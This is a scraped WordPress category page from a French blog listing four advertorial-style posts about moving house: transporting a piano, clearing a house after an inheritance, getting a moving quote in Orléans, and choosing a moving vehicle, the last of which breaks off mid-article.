            <div class="posts_wrapper">
                                    

	
<article id="post-2918" class="layout_a post-2918 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement tag-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/comment-reussir-le-transport-dun-piano-lors-dun-demenagement/" title="Comment réussir le transport d&rsquo;un piano lors d&rsquo;un déménagement?">Comment réussir le transport d&rsquo;un piano lors d&rsquo;un déménagement?</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">mai 23, 2024</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/comment-reussir-le-transport-dun-piano-lors-dun-demenagement/" title="Comment réussir le transport d&rsquo;un piano lors d&rsquo;un déménagement?">
		<img width="1070" height="960" src="https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement-1070x960.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="organiser-un-demenagement" decoding="async" fetchpriority="high" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement-1070x960.jpg 1070w, https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement-300x269.jpg 300w, https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement-1024x918.jpg 1024w, https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement-768x689.jpg 768w, https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement-730x655.jpg 730w, https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement.jpg 1280w" sizes="(max-width: 1070px) 100vw, 1070px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										
<p><strong>Organiser un déménagement</strong> implique une préparation approfondie, particulièrement lorsqu&rsquo;il s&rsquo;agit de transporter des équipements lourds comme le piano. La première étape est l&rsquo;évaluation précise des dimensions du piano et l&rsquo;analyse des conditions d&rsquo;accès dans les deux propriétés. Il est impératif de dégager les voies d&rsquo;accès et de mesurer les portes, les escaliers et les ascenseurs pour confirmer que le piano peut être déplacé sans risque de dommage. Cela inclut la vérification de l&rsquo;espace disponible, la présence d&rsquo;obstacles potentiels et l&rsquo;évaluation des risques associés au déplacement de l&rsquo;objet. Un inventaire complet des autres objets lourds et volumineux est également nécessaire pour planifier leur déplacement en toute sécurité.</p>



<h2 class="wp-block-heading">Engager un spécialiste pour le déménagement</h2>



<p>Le <strong>transport des équipements lourds comme le piano</strong> requiert des compétences spécialisées, en raison de la valeur et de la fragilité de l&rsquo;instrument. Faire appel à un <a href="https://pigetdemenagement.com/demenageur-piano-paris/">spécialiste déménagement piano à queue</a> est donc souvent indispensable pour assurer un déplacement sécurisé et bénéficier d’un <strong>service de qualité</strong>. Ces experts disposent de l&rsquo;expérience nécessaire pour manipuler des instruments aussi délicats, comprenant les précautions à prendre pour éviter tout dommage.</p>



<p>Les spécialistes en déménagement de piano sont équipés d&rsquo;outils spécifiques tels que des chariots, des harnais de levage et des couvertures de protection matelassées, qui sont essentiels pour le levage et le transport sécurisé du piano. Ils emploient des techniques éprouvées pour le levage, le chargement et la sécurisation du piano dans le véhicule de transport, minimisant les risques de chocs ou de secousses qui pourraient endommager l&rsquo;instrument. En plus de leur expertise technique, ces professionnels offrent souvent une <strong>assurance contre les dommages</strong>, ce qui fournit une couche supplémentaire de sécurité financière.</p>



<h2 class="wp-block-heading">Importance de l&rsquo;assurance pour la sécurité du déménagement</h2>



<p>L&rsquo;obtention d&rsquo;une <strong>assurance contre les dommages</strong> est une étape clé dans l&rsquo;organisation d&rsquo;un déménagement. Cette assurance offre une protection financière contre les risques de dommages ou de pertes des biens pendant le transport. En cas d&rsquo;incident, la police d&rsquo;<a href="https://www.lecieldenimes.fr/quelles-sont-les-cas-particuliers-de-resiliation-dun-contrat-dassurance-habitation/" data-type="post" data-id="1749">assurance</a> peut couvrir les coûts de réparation ou de remplacement des objets endommagés, ce qui peut s&rsquo;avérer inestimable, surtout pour des articles de grande valeur ou sentimentale comme un piano.</p>



<p>Il est primordial de comprendre les termes de la police d&rsquo;assurance, y compris l&rsquo;étendue de la couverture et les exclusions éventuelles. Cela permet de s&rsquo;assurer que la couverture est adéquate pour les besoins spécifiques du déménagement et que les procédures de réclamation sont claires en cas de besoin. Les déménageurs professionnels, avec leur connaissance approfondie des risques associés au transport d&rsquo;objets lourds et délicats, peuvent offrir des conseils avisés sur les meilleures options d&rsquo;assurance disponibles. Ils peuvent également aider à naviguer dans les détails de la police d&rsquo;assurance pour garantir que la couverture est bien adaptée à la situation.</p>



<h2 class="wp-block-heading">Techniques de protection du piano pendant le déménagement</h2>



<p>La <strong>protection du piano</strong> durant un déménagement est primordiale pour préserver l&rsquo;intégrité de cet instrument précieux. Les spécialistes en déménagement de pianos utilisent diverses techniques et matériaux pour assurer la sécurité de l&rsquo;instrument tout au long du processus. Des housses de protection rembourrées sont employées pour envelopper le piano, fournissant une couche de protection contre les impacts et les éraflures. Ces housses sont conçues pour s&rsquo;adapter à la forme unique de l&rsquo;instrument, garantissant une couverture complète.</p>



<p>Des planches à roulettes spécialement conçues pour le poids et la taille des pianos sont utilisées pour faciliter le déplacement sur des surfaces planes. Ces planches réduisent le risque de dommages causés par le traînage ou le levage inapproprié du piano. Des sangles de sécurisation sont également mises en place pour maintenir le piano fermement sur la planche à roulettes, évitant ainsi tout glissement ou basculement pendant le transport.</p>



<p>Pour les pièces mobiles du piano, telles que le couvercle et le clavier, des mesures sont prises pour les immobiliser. Cela peut impliquer le verrouillage du couvercle ou l&rsquo;utilisation de dispositifs de blocage pour empêcher le mouvement des marteaux et des cordes à l&rsquo;intérieur du piano, qui pourraient autrement être endommagés lors des secousses du déplacement.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/comment-reussir-le-transport-dun-piano-lors-dun-demenagement/" data-a2a-title="Comment réussir le transport d’un piano lors d’un déménagement?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-reussir-le-transport-dun-piano-lors-dun-demenagement%2F&amp;linkname=Comment%20r%C3%A9ussir%20le%20transport%20d%E2%80%99un%20piano%20lors%20d%E2%80%99un%20d%C3%A9m%C3%A9nagement%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-reussir-le-transport-dun-piano-lors-dun-demenagement%2F&amp;linkname=Comment%20r%C3%A9ussir%20le%20transport%20d%E2%80%99un%20piano%20lors%20d%E2%80%99un%20d%C3%A9m%C3%A9nagement%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-reussir-le-transport-dun-piano-lors-dun-demenagement%2F&amp;linkname=Comment%20r%C3%A9ussir%20le%20transport%20d%E2%80%99un%20piano%20lors%20d%E2%80%99un%20d%C3%A9m%C3%A9nagement%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

							
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/comment-reussir-le-transport-dun-piano-lors-dun-demenagement/&amp;t=Comment réussir le transport d&rsquo;un piano lors d&rsquo;un déménagement?"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/comment-reussir-le-transport-dun-piano-lors-dun-demenagement/&amp;text=Comment réussir le transport d&rsquo;un piano lors d&rsquo;un déménagement?"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/comment-reussir-le-transport-dun-piano-lors-dun-demenagement/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/comment-reussir-le-transport-dun-piano-lors-dun-demenagement/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2024/05/organiser-un-demenagement.jpg&amp;description=Comment réussir le transport d&rsquo;un piano lors d&rsquo;un déménagement?"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/comment-reussir-le-transport-dun-piano-lors-dun-demenagement/&amp;title=Comment réussir le transport d&rsquo;un piano lors d&rsquo;un déménagement?"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-2820" class="layout_a post-2820 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/comment-proceder-a-un-debarras-de-maison-apres-une-succession/" title="Comment procéder à un débarras de maison après une succession">Comment procéder à un débarras de maison après une succession</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">septembre 14, 2023</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/comment-proceder-a-un-debarras-de-maison-apres-une-succession/" title="Comment procéder à un débarras de maison après une succession">
		<img width="1024" height="525" src="https://www.lecieldenimes.fr/wp-content/uploads/2023/09/debarras-maison-bretagne-.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="debarras-maison-bretagne-" decoding="async" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2023/09/debarras-maison-bretagne-.jpg 1024w, https://www.lecieldenimes.fr/wp-content/uploads/2023/09/debarras-maison-bretagne--300x154.jpg 300w, https://www.lecieldenimes.fr/wp-content/uploads/2023/09/debarras-maison-bretagne--768x394.jpg 768w, https://www.lecieldenimes.fr/wp-content/uploads/2023/09/debarras-maison-bretagne--730x374.jpg 730w" sizes="(max-width: 1024px) 100vw, 1024px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										
<p>Après le décès de vos parents et l&rsquo;ouverture de la succession, il est nécessaire de procéder au débarras de leur maison. Cette étape peut être complexe et nécessite une organisation rigoureuse. Dans ce processus, plusieurs acteurs clés s&rsquo;impliquent, dont les héritiers, le notaire et éventuellement des professionnels du débarras.</p>



<h2 class="wp-block-heading">Le notaire pour faire l&rsquo;inventaire des biens</h2>



<p>Tout d&rsquo;abord, il est important de contacter un notaire afin de prendre connaissance des étapes légales à suivre pour régler la succession. Le notaire sera en charge de nombreuses formalités. Notamment la rédaction de l&rsquo;acte de notoriété qui permettra de prouver votre qualité d&rsquo;héritier. Il pourra également faire l&rsquo;inventaire des biens immobiliers et mobiliers du défunt, ainsi que des éventuelles dettes et créanciers.</p>



<h2 class="wp-block-heading">Quels biens sont concernés par le débarras ?</h2>



<p>Ensuite, il convient de déterminer qui seront les héritiers et quels biens immobiliers seront concernés par le débarras. Selon la situation, les héritiers peuvent être les descendants directs du défunt enfants, petits-enfants, le conjoint survivant ou d&rsquo;autres membres de la famille tels que les frères et sœurs, les neveux, les nièces, les parents ou les grands-parents. Si un testament a été préalablement rédigé par le défunt. Il faudra vérifier s&rsquo;il y a des dispositions particulières concernant le partage des biens et le débarras de la maison. Les volontés du défunt doivent être respectées dans la mesure du possible.</p>



<p>Une fois les héritiers identifiés, il est important de procéder à une évaluation des biens et de déterminer quelles sont les parts d&rsquo;héritage de chacun. La quotité disponible, c&rsquo;est-à-dire la part dont le défunt peut disposer librement par donation ou testament, sera répartie entre les héritiers réservataires, ceux qui ont droit à une part minimale de l&rsquo;héritage appelée réserve héréditaire.</p>



<h2 class="wp-block-heading">Pour le débarras de maison demandez des professionnels</h2>



<p>Si vous êtes du Morbihan en bretagne, le débarras de votre maison peut être confié à ce professionnel qualifié:&nbsp;<a href="https://bretagne-debarras-maison-brocante.fr/" target="_blank" rel="noreferrer noopener">https://bretagne-debarras-maison-brocante.fr/</a>.</p>



<p>Pour faciliter le débarras de la maison, il est souvent nécessaire de faire appel à des professionnels compétents dans ce domaine. Ces professionnels du débarras seront en mesure de vider intégralement la maison, en s&rsquo;occupant du tri des différents objets, meubles, vêtements, etc. Ils peuvent également organiser le recyclage ou la vente des biens. Cela permettra de libérer l&rsquo;espace et de préparer la maison à une éventuelle mise en vente ou à une nouvelle utilisation.</p>



<p>Il est important de noter que certains biens peuvent être exonérés de droits de succession, tels que les assurances-vie ou les donations entre époux. Il est recommandé de se renseigner auprès de votre notaire pour connaître les éventuelles exonérations et les dispositions spécifiques de la loi en matière de droits de succession. En parallèle du débarras de la maison, il convient de régler les différents aspects administratifs liés à la succession. Cela inclut la déclaration de succession. Celle ci doit être effectuée dans un délai de six mois suivant le décès. Ainsi que l&rsquo;éventuelle liquidation de la succession, qui nécessite parfois l&rsquo;intervention du tribunal de grande instance.</p>



<h2 class="wp-block-heading">Débarras de maison après succession</h2>



<p>En conclusion, réaliser le débarras de la maison de vos parents après une succession peut être une tâche complexe. Il est recommandé de faire appel à un notaire pour vous guider dans les démarches. Et d&rsquo;envisager l&rsquo;intervention de professionnels du débarras pour faciliter le processus.</p>



<p>L&rsquo;objectif est de vider la <a href="https://www.lecieldenimes.fr/tableau-electrique-maison/" data-type="post" data-id="2983">maison</a>. Il faut aussi organiser la répartition des biens entre les héritiers et de régler les différentes formalités administratives liées à la succession.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/comment-proceder-a-un-debarras-de-maison-apres-une-succession/" data-a2a-title="Comment procéder à un débarras de maison après une succession"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-proceder-a-un-debarras-de-maison-apres-une-succession%2F&amp;linkname=Comment%20proc%C3%A9der%20%C3%A0%20un%20d%C3%A9barras%20de%20maison%20apr%C3%A8s%20une%20succession" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-proceder-a-un-debarras-de-maison-apres-une-succession%2F&amp;linkname=Comment%20proc%C3%A9der%20%C3%A0%20un%20d%C3%A9barras%20de%20maison%20apr%C3%A8s%20une%20succession" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-proceder-a-un-debarras-de-maison-apres-une-succession%2F&amp;linkname=Comment%20proc%C3%A9der%20%C3%A0%20un%20d%C3%A9barras%20de%20maison%20apr%C3%A8s%20une%20succession" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

							
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/comment-proceder-a-un-debarras-de-maison-apres-une-succession/&amp;t=Comment procéder à un débarras de maison après une succession"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/comment-proceder-a-un-debarras-de-maison-apres-une-succession/&amp;text=Comment procéder à un débarras de maison après une succession"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/comment-proceder-a-un-debarras-de-maison-apres-une-succession/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/comment-proceder-a-un-debarras-de-maison-apres-une-succession/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2023/09/debarras-maison-bretagne-.jpg&amp;description=Comment procéder à un débarras de maison après une succession"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/comment-proceder-a-un-debarras-de-maison-apres-une-succession/&amp;title=Comment procéder à un débarras de maison après une succession"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-2450" class="layout_a post-2450 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/comment-obtenir-un-devis-de-demenagement-a-orleans/" title="Comment obtenir un devis de déménagement à Orléans ?">Comment obtenir un devis de déménagement à Orléans ?</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">juillet 5, 2022</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/comment-obtenir-un-devis-de-demenagement-a-orleans/" title="Comment obtenir un devis de déménagement à Orléans ?">
		<img width="360" height="240" src="https://www.lecieldenimes.fr/wp-content/uploads/2022/07/240_F_132666414_4PByQ3jgrkGONdseIUPpvOF8RGvic3WW.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="Comment obtenir un devis de déménagement à Orléans ?" decoding="async" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2022/07/240_F_132666414_4PByQ3jgrkGONdseIUPpvOF8RGvic3WW.jpg 360w, https://www.lecieldenimes.fr/wp-content/uploads/2022/07/240_F_132666414_4PByQ3jgrkGONdseIUPpvOF8RGvic3WW-300x200.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										
<p>Toute personne souhaitant changer de domicile est invitée à faire une demande de devis. En effet, le devis de déménagement est une étape cruciale pour trouver le déménageur répondant à ses besoins, en termes de prix et de prestations. C’est pour cette raison qu’il est essentiel de comprendre les caractéristiques qui déterminent l’établissement d’un devis pour s’installer à Orléans.</p>



<h2 class="wp-block-heading"><a></a>Comment calculer son devis déménagement à Orléans ?</h2>



<p>Pour <strong>calculer le coût d’un devis</strong> <strong>déménagement</strong> à Orléans, vous devez d’abord vous baser sur les deux paramètres importants permettant d’estimer le coût de la prestation. En général, le prix est déterminé en fonction du trajet et du volume des meubles.</p>



<p>Ainsi, un déménagement de 30 min 3 s entre Orléans et Loiret, à 33 km, vous reviendra à partir de 700 euros en prestation classique. Pour un déménagement de longue distance, depuis Orléans pour déménager à Tours par exemple, le prix du m3 variera entre 70 et 80 euros en formule standard.</p>



<p>Quelle que soit votre destination, vous pouvez obtenir immédiatement une estimation de prix, après avoir validé votre <strong>devis en ligne</strong>.</p>



<p>Pourtant, ces prix sont déterminés à titre indicatif. Chaque petit aspect lié à votre besoin n’est pas pris en compte. C’est le cas si vous devez déménager un piano sur Orléans ou si votre ancien logement n’est pas accessible en ascenseur alors que vous habitez dans le dernier étage. Ainsi, le montant du devis augmentera considérablement.</p>



<h3 class="wp-block-heading"><a></a>Demander un devis gratuitement en ligne</h3>



<p>Pour que votre projet se déroule sereinement, il est préférable de recourir aux services d’une société de déménagement reconnue. En effet, seul un professionnel pourra vous aider et vous accompagner dans toutes les étapes de déménagement.<a href="https://www.rberton.com/devis-demenagement-orleans"> </a><a href="https://www.rberton.com/devis-demenagement-orleans">Obtenez un devis de déménagement à Orléans</a> facilement en ligne sur le site du déménageur. Donc, il ne vous reste plus qu’à compléter le formulaire de demande de devis et à le valider. Sachez que ce service est<strong> gratuit et sans engagemen</strong>t.</p>



<h3 class="wp-block-heading"><a></a>Faire visiter le domicile</h3>



<p>Pour obtenir un devis au meilleur prix, invitez le professionnel à venir chez vous pour faire le point sur votre domicile. Cette visite est concluante pour aider le déménageur à fixer un devis précis et rassurant pour le client.</p>



<p>Lors de sa visite, le déménageur fera le tour de votre maison, pour examiner le volume général et lister les points particuliers. Il vérifiera également la présence d’objets valeureux, lourds ou fragiles, qui exigent l’utilisation d’un monte-meuble et des cartons spéciaux.</p>



<p>Ensuite, il vous questionnera sur l’accès, l’adresse, l’étage et toutes les caractéristiques du nouveau domicile. Par ailleurs, le déménageur peut vous proposer de prendre en charge les démarches liées à la réservation d’une place de stationnement. Ces prestations seront toutes indiquées sur le devis préalable au contrat définitif.</p>



<p>Dans ce cas, vous devez fournir au <a href="https://www.lecieldenimes.fr/">professionnel</a> tous les renseignements indispensables pour avoir une<strong> estimation</strong> précise de votre déménagement à Orléans. Il faudra lui communiquer s’il y a une cave en sous-sol, des objets délicats, un étage élevé, absence d’ascenseur, trajet plus long, mobiliers volumineux et piano à transporter. Ainsi, il sera facile pour lui d’évaluer son <strong>diagnostic</strong> en cas de charges supplémentaires non indiquées.</p>



<h2 class="wp-block-heading"><a></a>Quelles sont les informations indiquées dans le devis de déménagement ?</h2>



<p>Avant de signer le contrat définitif, le devis doit comporter des informations obligatoires, pour se conformer à la loi. De ce fait, pour déménager en toute sérénité à Orléans, vérifiez si le formulaire de demande de devis comporte les informations suivantes :</p>



<ul class="wp-block-list"><li>Vos <strong>coordonnées</strong> et celles de l’entreprises de déménagement ;</li><li>La description des services ;</li><li>Le tarif&nbsp; H.T TTC ou la TVA</li><li>La date de déménagement ;</li><li>Le volume à transporter ;</li><li>Le type de formule choisie ;</li><li>La distance en kilomètres ;</li><li>Les modalités de paiement,</li><li>Les conditions générales de vente et les garanties.</li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.lecieldenimes.fr/comment-obtenir-un-devis-de-demenagement-a-orleans/" data-a2a-title="Comment obtenir un devis de déménagement à Orléans ?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-obtenir-un-devis-de-demenagement-a-orleans%2F&amp;linkname=Comment%20obtenir%20un%20devis%20de%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Orl%C3%A9ans%E2%80%89%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-obtenir-un-devis-de-demenagement-a-orleans%2F&amp;linkname=Comment%20obtenir%20un%20devis%20de%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Orl%C3%A9ans%E2%80%89%3F" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.lecieldenimes.fr%2Fcomment-obtenir-un-devis-de-demenagement-a-orleans%2F&amp;linkname=Comment%20obtenir%20un%20devis%20de%20d%C3%A9m%C3%A9nagement%20%C3%A0%20Orl%C3%A9ans%E2%80%89%3F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
	</div>
		

	<div class="entry-footer">

							
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://www.lecieldenimes.fr/comment-obtenir-un-devis-de-demenagement-a-orleans/&amp;t=Comment obtenir un devis de déménagement à Orléans ?"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://www.lecieldenimes.fr/comment-obtenir-un-devis-de-demenagement-a-orleans/&amp;text=Comment obtenir un devis de déménagement à Orléans ?"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://www.lecieldenimes.fr/comment-obtenir-un-devis-de-demenagement-a-orleans/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://www.lecieldenimes.fr/comment-obtenir-un-devis-de-demenagement-a-orleans/&amp;media=https://www.lecieldenimes.fr/wp-content/uploads/2022/07/240_F_132666414_4PByQ3jgrkGONdseIUPpvOF8RGvic3WW.jpg&amp;description=Comment obtenir un devis de déménagement à Orléans ?"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.lecieldenimes.fr/comment-obtenir-un-devis-de-demenagement-a-orleans/&amp;title=Comment obtenir un devis de déménagement à Orléans ?"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>
                                    

	
<article id="post-2368" class="layout_a post-2368 post type-post status-publish format-standard has-post-thumbnail hentry category-demenagement">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://www.lecieldenimes.fr/quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement/" title="Quels défis pour trouver le bon véhicule et organiser son déménagement ?">Quels défis pour trouver le bon véhicule et organiser son déménagement ?</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">juin 9, 2022</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://www.lecieldenimes.fr/author/aubin/">Aubin</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://www.lecieldenimes.fr/category/demenagement/" rel="category tag">Déménagement</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://www.lecieldenimes.fr/quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement/" title="Quels défis pour trouver le bon véhicule et organiser son déménagement ?">
		<img width="640" height="426" src="https://www.lecieldenimes.fr/wp-content/uploads/2022/06/lecieldenimes.fr_Quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement.jpg" class="attachment-thr-layout-a-nosid size-thr-layout-a-nosid wp-post-image" alt="Quels défis pour trouver le bon véhicule et organiser son déménagement ?" decoding="async" loading="lazy" srcset="https://www.lecieldenimes.fr/wp-content/uploads/2022/06/lecieldenimes.fr_Quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement.jpg 640w, https://www.lecieldenimes.fr/wp-content/uploads/2022/06/lecieldenimes.fr_Quels-defis-pour-trouver-le-bon-vehicule-et-organiser-son-demenagement-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  		<div class="entry-content">
										
<p>Un déménagement reste un changement de taille qui peut être vécu de différentes manières. Pour sa réussite et pour minimiser le stress qui peut parfois s’y rattacher, une seule règle : une préparation minutieuse. Les tris à réaliser, le bon véhicule de location à trouver, les formalités a mené : voici quelques conseils pour réussir ce marathon et apprécier pleinement l’expérience de votre déménagement.</p>



<h2 class="wp-block-heading"><a></a><strong>Choisir la bonne solution pour le véhicule de déménagement</strong></h2>



<p>Il existe en plus de la location d’un véhicule adapté, une solution classique : faire appel à des déménageurs pour profiter de leurs services complets.</p>



<h3 class="wp-block-heading"><a></a><strong>Choisir des déménageurs qualifiés : plus de dépenses ?</strong></h3>



<p>Si vous optez pour des déménageurs professionnels, le mieux reste également d’identifier au plus tôt les prestataires auxquels vous accorderez votre confiance. Il est à noter que pendant certaines périodes, des embouteillages saisonniers peuvent ajouter à la complexité d’un déménagement. La disponibilité des meilleurs professionnels n’est alors plus garantie.</p>



<p>Il existe des alternatives de choix, à l’instar de Bring4you, pour un <a href="https://bring4you.com/demenagement">déménagement au meilleur prix</a>, et sans les contraintes des deux solutions précédentes. Au lieu de la location d’un camion dédié ou de la solution classique consistant à chercher un professionnel par vos propres soin, vous pouvez aussi opter pour les plateformes spécialisées qui rendent bien plus simple la recherche d’une offre adaptée à votre besoin. Le particulier s’occupe simplement de détailler son besoin et le budget relatif, pour que des professionnels disponibles entrent en contact avec lui avec la solution adaptée. C’est une solution de facilité qui décharge les bénéficiaires de la responsabilité de louer et de conduire un véhicule, tout en leur permettant de profiter d’une main-d’œuvre experte en conservant la maîtrise de leur budget.</p>



<h3 class="wp-block-heading"><a></a><strong>Location d’un camion : une solution peut-être économique, mais contraignante</strong></h3>



